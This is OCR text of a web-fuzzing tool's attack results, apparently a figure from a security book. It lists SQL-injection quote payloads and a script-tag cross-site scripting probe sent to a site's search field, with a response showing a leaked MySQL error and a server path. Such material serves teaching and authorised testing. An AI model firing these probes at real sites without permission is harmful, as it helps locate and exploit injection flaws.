 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 4958
1 1 quer'y 200 5075
2 1 quer'y 200 5075
3 1 quequerquerry 200 4958
4 1 que'ry 200 5075
5 1 q<script>alert('BHP!');</script... 200 5075
6 1 quequequequequequequery 200 4958
7 1 que'ry 200 5075
8 1 querquerquerquerquerquerquer... 200 4958
9 1 q'uery 200 5075
10 1 qquerquerqueruery 200 4958
11 2 te<script>alert('BHP!');</scrip... 200 4989
12 2 tteteteteteteteteteest 200 4976
13 2 te'st 200 4959
14 2 te<script>alert('BHP!');</scrip... 200 4989
15 2 tes't 200 4959
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
? < + > Type a search term 0 matches
Finished